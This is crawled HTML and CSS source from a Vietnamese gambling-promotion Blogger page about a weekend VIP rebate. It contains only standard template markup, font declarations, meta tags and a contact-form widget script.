_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'hidden-widgets', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u0110ang g\u1eedi...', 'contactFormMessageSentMsg': 'Th\u01b0 c\u1ee7a b\u1ea1n \u0111\xe3 \u0111\u01b0\u1ee3c g\u1eedi.', 'contactFormMessageNotSentMsg': 'Kh\xf4ng th\u1ec3 g\u1eedi th\u01b0.\xa0Vui l\xf2ng\xa0th\u1eed l\u1ea1i sau.', 'contactFormInvalidEmailMsg': 'C\u1ea7n nh\u1eadp \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7.', 'contactFormEmptyMessageMsg': 'Tr\u01b0\u1eddng th\u01b0 kh\xf4ng th\u1ec3 \u0111\u1ec3 tr\u1ed1ng.', 'title': 'Contact form', 'blogId': '6447350302842485680', 'contactFormNameMsg': 'T\xean', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Th\xf4ng b\xe1o', 'contactFormSendMsg': 'G\u1eedi', 'contactFormToken': 'AOuZoY5OMLs-NNHH66k2XO-Q6v0TNuQPqg:1768600500736', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gamecasinobet.com/2023/10/vip-hoan-gui-cuoi-tuan.html
body_size: 75987
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta content='YsOQhj4Jh2oTTYKYfuXGsO7MREf9VhMxi8XANuSolHM' name='google-site-verification'/>
<meta content='width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1' name='viewport'/>
<title>VIP HOÀN GỬI CUỐI TUẦN</title>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//dnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//fonts.gstatic.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//www.googletagmanager.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//c.disquscdn.com' rel='dns-prefetch'/>
<link href='//disqus.com' rel='dns-prefetch'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gamecasinobet.com/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='#31942e' name='theme-color'/>
<meta content='#31942e' name='msapplication-navbutton-color'/>
<link href='https://www.gamecasinobet.com/2023/10/vip-hoan-gui-cuoi-tuan.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="gamecasinobet.com - Atom" href="https://www.gamecasinobet.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="gamecasinobet.com - RSS" href="https://www.gamecasinobet.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="gamecasinobet.com - Atom" href="https://www.blogger.com/feeds/6447350302842485680/posts/default" />

<link rel="alternate" type="application/atom+xml" title="gamecasinobet.com - Atom" href="https://www.gamecasinobet.com/feeds/8718734878157643264/comments/default" />
<meta content='Web uy tín cung cấp các game đánh bài đổi thưởng, slot nổ hũ rút tiền mặt atm uy tín: Baccarat, Blackjack, Poker, Juicy Ninja,' name='description'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4EKBQX9JzEsq7m-T1seKEMJuIuN7SoSi5WfaMwdiAzTNQWgdaJGRpfz5OpVkdGZmJa9d5WjpIrcvxew1qgl_DtjbuAlXnFx5EI6Yw28vseNnAO6jtXU9y6seLx_NZBXb1BWDOo7fRu7XF1Ts0lsC6VmdOfzyO7z3FiqaW5bLoi9Fd6Os1zCEataW0R4Y/s16000/mobile_image_vi65128e7ce53ba4862.jpg' rel='image_src'/>
<!-- Metadata for Open Graph protocol. See http://ogp.me/. -->
<meta content='article' property='og:type'/>
<meta content='VIP HOÀN GỬI CUỐI TUẦN' property='og:title'/>
<meta content='https://www.gamecasinobet.com/2023/10/vip-hoan-gui-cuoi-tuan.html' property='og:url'/>
<meta content='Web uy tín cung cấp các game đánh bài đổi thưởng, slot nổ hũ rút tiền mặt atm uy tín: Baccarat, Blackjack, Poker, Juicy Ninja,' property='og:description'/>
<meta content='gamecasinobet.com' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4EKBQX9JzEsq7m-T1seKEMJuIuN7SoSi5WfaMwdiAzTNQWgdaJGRpfz5OpVkdGZmJa9d5WjpIrcvxew1qgl_DtjbuAlXnFx5EI6Yw28vseNnAO6jtXU9y6seLx_NZBXb1BWDOo7fRu7XF1Ts0lsC6VmdOfzyO7z3FiqaW5bLoi9Fd6Os1zCEataW0R4Y/s16000/mobile_image_vi65128e7ce53ba4862.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4EKBQX9JzEsq7m-T1seKEMJuIuN7SoSi5WfaMwdiAzTNQWgdaJGRpfz5OpVkdGZmJa9d5WjpIrcvxew1qgl_DtjbuAlXnFx5EI6Yw28vseNnAO6jtXU9y6seLx_NZBXb1BWDOo7fRu7XF1Ts0lsC6VmdOfzyO7z3FiqaW5bLoi9Fd6Os1zCEataW0R4Y/s16000/mobile_image_vi65128e7ce53ba4862.jpg' name='twitter:image'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='VIP HOÀN GỬI CUỐI TUẦN' name='twitter:title'/>
<meta content='https://www.gamecasinobet.com/2023/10/vip-hoan-gui-cuoi-tuan.html' name='twitter:domain'/>
<meta content='Web uy tín cung cấp các game đánh bài đổi thưởng, slot nổ hũ rút tiền mặt atm uy tín: Baccarat, Blackjack, Poker, Juicy Ninja,' name='twitter:description'/>
<link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.1/css/all.min.css' rel='stylesheet'/>
<!-- Template Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger : http://www.gamecasinobet.com/
Name:   Happyluke
Author: Syed Faizan Ali
URL 1:  http://www.gamecasinobet.com/
URL 2:  http://www.gamecasinobet.com/
Date:   24, January 2015
----------------------------------------------- */
/*-- Google Fonts --*/
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjEYTLHdQ.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjNYTLHdQ.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjFYTLHdQ.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjKYTLHdQ.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjGYTLHdQ.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjHYTLHdQ.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjJYTI.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif1VFn2lg.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif8VFn2lg.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif0VFn2lg.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif7VFn2lg.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif3VFn2lg.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif2VFn2lg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif4VFk.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf1VFn2lg.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf8VFn2lg.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf0VFn2lg.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf7VFn2lg.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf3VFn2lg.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf2VFn2lg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf4VFk.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf1VFn2lg.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf8VFn2lg.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf0VFn2lg.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf7VFn2lg.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf3VFn2lg.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf2VFn2lg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf4VFk.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvmojLeTY.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5Vvk4jLeTY.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5Vvm4jLeTY.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvlIjLeTY.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvmIjLeTY.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvmYjLeTY.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5Vvl4jL.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveSxf6TF0.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveQhf6TF0.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveShf6TF0.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveRRf6TF0.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveSRf6TF0.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveSBf6TF0.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveRhf6.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeSxf6TF0.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeQhf6TF0.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeShf6TF0.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeRRf6TF0.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeSRf6TF0.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeSBf6TF0.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeRhf6.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eSxf6TF0.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eQhf6TF0.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eShf6TF0.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eRRf6TF0.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eSRf6TF0.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eSBf6TF0.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eRhf6.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
/*-- Reset CSS --*/
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{
padding:0;
border:0;
outline:0;
vertical-align:baseline;
background:0 0;
text-decoration:none
}
#google_translate_element { clear: both; }.thread-expanded .thread-count a { display: none; }.comments .continue { display: none!important; }
form,textarea,input,button{
-webkit-appearance:none;
-moz-appearance:none;
appearance:none;
border-radius:0
}
dl,ul{
list-style-position:inside;
font-weight:400;
list-style:none
}
ul li{
list-style:none
}
caption,th{
text-align:center
}
img{
border:none;
position:relative
}
a,a:visited{
text-decoration:none
}
.clearfix{
clear:both
}
.section,.widget,.widget ul{
margin:0;
padding:0
}
a{
color:#31942e
}
/* visited link */
.post-body a:visited {
}
/* selected link */
a:active {
color: blue;
}
a img{
border:0
}
abbr{
text-decoration:none
}
.CSS_LIGHTBOX{
z-index:999999!important
}
.separator a{
clear:none!important;
float:none!important;
margin-left:0!important;
margin-right:0!important
}
#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{
display:none!important
}
.center{
display:table;
margin:0 auto;
position:relative
}
.widget > h2,.widget > h3{
display:none
}
/*-- Body Content CSS --*/
body{
